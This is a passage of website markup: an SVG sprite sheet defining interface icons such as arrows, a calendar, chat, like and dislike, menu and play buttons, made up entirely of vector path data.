                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 4.446 1.5l0.028 0.007c0.926 0.216 1.801-0.082 2.478-0.822 0.656-0.718 1.099-1.818 1.244-3.1 0.594-0.071 1.125-0.151 1.699-0.24l0.041-0.007c1.35-0.211 2.642-0.908 3.645-1.922s1.667-2.3 1.851-3.625c0.079-0.574 0.14-0.856 0.201-1.593 0.067-0.802-0.592-1.461-1.434-1.444z"></path>
          </symbol>
          <symbol id="icon-eye" viewBox="0 0 32 32">
              <path d="M31.25 13.856c-2.681-3.369-8.5-9.525-15.25-9.525s-12.569 6.156-15.25 9.525c-1 1.256-1 3.031 0 4.287 2.681 3.369 8.5 9.525 15.25 9.525s12.569-6.156 15.25-9.525c1-1.256 1-3.031 0-4.287zM16 21.431c-3 0-5.431-2.431-5.431-5.431s2.431-5.431 5.431-5.431c3 0 5.431 2.431 5.431 5.431s-2.431 5.431-5.431 5.431z"></path>
          </symbol>
          <symbol id="icon-favorite" viewBox="0 0 32 32">
              <path d="M29.383 3.928c-1.655-1.779-3.974-2.791-6.404-2.795-2.432 0.003-4.754 1.015-6.411 2.794l-0.565 0.597-0.565-0.597c-3.289-3.54-8.826-3.744-12.366-0.454-0.157 0.146-0.308 0.297-0.454 0.454-3.489 3.764-3.489 9.58 0 13.344l12.555 13.24c0.434 0.459 1.158 0.478 1.617 0.044 0.015-0.014 0.030-0.029 0.044-0.044l12.551-13.24c3.489-3.763 3.489-9.58-0-13.343z"></path>
          </symbol>
          <symbol id="icon-friends" viewBox="0 0 32 32">
              <path d="M11.32 15.573c3.134-0.741 5.073-3.882 4.333-7.015s-3.882-5.074-7.015-4.333-5.074 3.882-4.333 7.015c0.741 3.134 3.882 5.074 7.015 4.333z"></path>
              <path d="M10.093 28.545c3.164 0 10.093-0.145 10.093-4.766 0-2.57-2.267-4.465-4.342-5.568-1.615-0.859-3.597-1.398-5.751-1.398-5.683 0-10.093 3.746-10.093 6.966 0 1.776 1.306 4.766 10.093 4.766z"></path>
              <path d="M19.616 18.037c1.079 0.982 1.976 2.184 2.451 3.52 0.377 1.062 0.541 2.246 0.298 3.357 0.344 0.011 0.699 0.023 1.066 0.023 7.458 0 8.57-2.601 8.57-4.147 0-3.070-4.17-5.969-8.57-5.969-2.303 0-4.331 0.733-5.82 1.753 0.698 0.403 1.382 0.896 2.006 1.464z"></path>
              <path d="M23.337 13.514c2.773 0 5.029-2.257 5.029-5.029s-2.257-5.029-5.029-5.029c-2.773 0-5.041 2.257-5.041 5.029s2.257 5.029 5.041 5.029z"></path>
          </symbol>
          <symbol id="icon-group" viewBox="0 0 32 32">
              <path d="M10.286 6.857c0-1.516 0.602-2.969 1.674-4.041s2.525-1.674 4.041-1.674c1.516 0 2.969 0.602 4.041 1.674s1.674 2.525 1.674 4.041c0 1.516-0.602 2.969-1.674 4.041s-2.525 1.674-4.041 1.674c-1.515 0-2.969-0.602-4.041-1.674s-1.674-2.525-1.674-4.041zM12.572 14.857c-0.909 0-1.781 0.361-2.424 1.004s-1.004 1.515-1.004 2.424v5.714c0 1.819 0.722 3.563 2.008 4.849s3.030 2.008 4.849 2.008c1.819 0 3.563-0.722 4.849-2.008s2.008-3.030 2.008-4.849v-5.714c0-0.909-0.361-1.781-1.004-2.424s-1.515-1.004-2.424-1.004h-6.857zM6.985 17.074c-0.086 0.398-0.129 0.804-0.128 1.211v5.714c-0 1.223 0.245 2.434 0.721 3.561s1.174 2.147 2.051 2.999l-0.229 0.064c-1.756 0.47-3.627 0.223-5.201-0.686s-2.723-2.406-3.194-4.162l-0.889-3.314c-0.116-0.435-0.146-0.888-0.087-1.335s0.205-0.877 0.43-1.267c0.225-0.39 0.525-0.732 0.882-1.006s0.765-0.475 1.2-0.591l4.443-1.189zM22.368 30.559c0.878-0.852 1.576-1.872 2.052-2.999s0.722-2.338 0.722-3.561v-5.714c-0.001-0.417-0.044-0.821-0.128-1.211l4.441 1.189c0.435 0.116 0.843 0.317 1.201 0.592s0.657 0.616 0.883 1.006c0.225 0.39 0.371 0.821 0.43 1.268s0.029 0.9-0.088 1.336l-0.887 3.312c-0.238 0.889-0.653 1.721-1.219 2.446s-1.273 1.329-2.078 1.776c-0.805 0.446-1.691 0.726-2.606 0.823s-1.843 0.008-2.723-0.26zM0 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232c0 1.212-0.482 2.375-1.339 3.232s-2.020 1.339-3.232 1.339c-1.212 0-2.375-0.482-3.232-1.339s-1.339-2.020-1.339-3.232zM22.857 10.285c0-1.212 0.482-2.375 1.339-3.232s2.020-1.339 3.232-1.339c1.212 0 2.375 0.482 3.232 1.339s1.339 2.020 1.339 3.232-0.482 2.375-1.339 3.232c-0.857 0.857-2.020 1.339-3.232 1.339s-2.375-0.482-3.232-1.339-1.339-2.020-1.339-3.232z"></path>
          </symbol>
          <symbol id="icon-image" viewBox="0 0 34 32">
              <path d="M33.577 8.839l-0.003-0.016c-0.702-3.169-3.671-6.032-6.909-6.662-1.787-0.356-6.427-0.759-9.524-0.727-3.097-0.033-7.736 0.37-9.524 0.727-3.237 0.629-6.208 3.493-6.909 6.662l-0.003 0.016c-0.47 2.261-0.7 4.603-0.705 7.162 0.005 2.551 0.235 4.893 0.705 7.158l0.003 0.017c0.702 3.168 3.671 6.032 6.908 6.662 1.786 0.357 6.427 0.76 9.524 0.727 0.119 0.001 0.24 0.002 0.364 0.002 3.086 0 7.44-0.386 9.158-0.729 3.238-0.629 6.208-3.493 6.909-6.662l0.003-0.016c0.47-2.263 0.701-4.605 0.706-7.163-0.004-2.552-0.235-4.893-0.706-7.159l0.001 0.001zM3.196 9.365c0.483-2.164 2.684-4.275 4.91-4.706l0.007-0.001c1.449-0.29 5.971-0.712 9.014-0.678h0.028c3.043-0.034 7.565 0.388 9.014 0.678l0.007 0.001c2.226 0.432 4.427 2.542 4.91 4.707 0.434 2.092 0.646 4.263 0.65 6.632-0.003 1.51-0.090 2.937-0.265 4.313-1.432-1.936-3.028-3.926-4.615-5.703-0.833-0.927-2.070-1.333-3.3-1.338-1.229 0.005-2.466 0.412-3.3 1.338-1.992 2.229-3.997 4.794-5.673 7.166-0.823-1.065-1.695-2.124-2.563-3.096-0.611-0.68-1.519-0.978-2.422-0.982-0.903 0.004-1.811 0.302-2.422 0.982-1.303 1.458-2.613 3.112-3.754 4.686-0.096-0.241-0.174-0.485-0.228-0.73-0.44-2.121-0.646-4.23-0.65-6.632 0.004-2.377 0.217-4.549 0.65-6.637h0.001z"></path>
              <path d="M9.598 14.489c1.64 0 2.97-1.33 2.97-2.97s-1.33-2.97-2.97-2.97c-1.64 0-2.97 1.33-2.97 2.97s1.33 2.97 2.97 2.97z"></path>
          </symbol>
          <symbol id="icon-like" viewBox="0 0 32 32">
              <path d="M29.65 16.345c0.508 0.465 0.826 1.118 0.826 1.843 0 1.305-1.029 2.383-2.35 2.533 0.508 0.465 0.827 1.118 0.827 1.843 0 1.305-1.029 2.383-2.351 2.533 0.508 0.465 0.827 1.119 0.827 1.843 0 1.407-1.197 2.553-2.667 2.553h-8.191c-2.184 0-4.341-0.548-6.237-1.586l-0.429-0.235v-15.249c1.306-1.334 2.341-2.901 3.030-4.617l1.952-4.86c0.281-0.699 0.996-1.169 1.778-1.169h0.16c1.1 0 2.105 0.486 2.758 1.332s0.842 1.909 0.519 2.915l-1.531 4.762c-0.036 0.112-0.015 0.23 0.058 0.324s0.185 0.148 0.307 0.148h10.397c1.47 0 2.667 1.145 2.667 2.553 0 1.305-1.029 2.383-2.35 2.533zM8.381 12.353v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823v-16.046c0-1.005 0.854-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823z"></path>
          </symbol>
          <symbol id="icon-menu" viewBox="0 0 32 32">
              <path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
              <path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
              <path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
          </symbol>
          <symbol id="icon-model" viewBox="0 0 32 32">
              <path d="M2.4 29.441v-15.697c0-17.789 27.2-18.855 27.2 0v15.697c-0.817 0.446-1.613 0.853-2.429 1.221-0.199 0.097-0.398-4.883-0.617-4.806-0.219 0.097-0.458 5.271-0.697 5.369-0.736 0.291-1.453 0.543-2.19 0.775v-5.214c-2.111 2.229-4.859 3.701-7.666 3.701-2.788 0-5.536-1.453-7.646-3.662v5.096c-1.3-0.393-2.571-0.872-3.803-1.434-0.319-0.135-0.658-8.701-0.976-8.856-0.398-0.194-0.776 8.022-1.175 7.809v-0zM13.611 24.11c0.557-0.427 1.772-0.93 2.389-0.736 0.597-0.194 1.812 0.31 2.389 0.736-0.658 2.364-4.122 2.364-4.779 0zM11.46 16.669c0.227 0.002 0.444 0.090 0.604 0.246s0.251 0.367 0.252 0.587v0.949c0 0.446-0.398 0.833-0.856 0.833-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM20.54 16.669c0.113-0.001 0.225 0.020 0.329 0.062s0.199 0.103 0.279 0.181c0.080 0.077 0.143 0.17 0.185 0.271s0.064 0.21 0.063 0.32v0.949c-0.002 0.22-0.092 0.432-0.253 0.587s-0.377 0.244-0.604 0.246c-0.227-0.002-0.443-0.090-0.604-0.246s-0.251-0.367-0.252-0.587v-0.949c-0.001-0.11 0.021-0.218 0.063-0.32s0.106-0.194 0.185-0.271c0.080-0.077 0.174-0.139 0.279-0.18s0.216-0.063 0.329-0.062zM25.936 11.36v3.045c-2.748 0.62-6.272 0.93-9.817 0.93-3.582 0.020-7.168-0.29-9.956-0.93v-3.392c-0.318 1.008-0.498 2.133-0.498 3.372v3.643c0 2.054 0.697 4.089 1.772 5.831 1.752 2.849 4.978 5.582 8.562 5.582s6.81-2.732 8.562-5.561c1.075-1.764 1.772-3.798 1.772-5.852v-3.643c0-1.105-0.139-2.093-0.398-3.022v-0.002z"></path>
          </symbol>
          <symbol id="icon-play" viewBox="0 0 24 32">
              <path d="M22.78 14.166l-18.888-13.73c-0.693-0.502-1.613-0.578-2.373-0.188-0.766 0.387-1.244 1.174-1.244 2.025v27.451c0 0.86 0.478 1.644 1.244 2.031 0.324 0.163 0.678 0.245 1.035 0.245 0.466 0 0.938-0.148 1.338-0.442l18.888-13.718c0.596-0.439 0.944-1.117 0.944-1.837 0.003-0.732-0.354-1.407-0.944-1.837z"></path>
          </symbol>
              <symbol id="icon-search" viewBox="0 0 32 32">
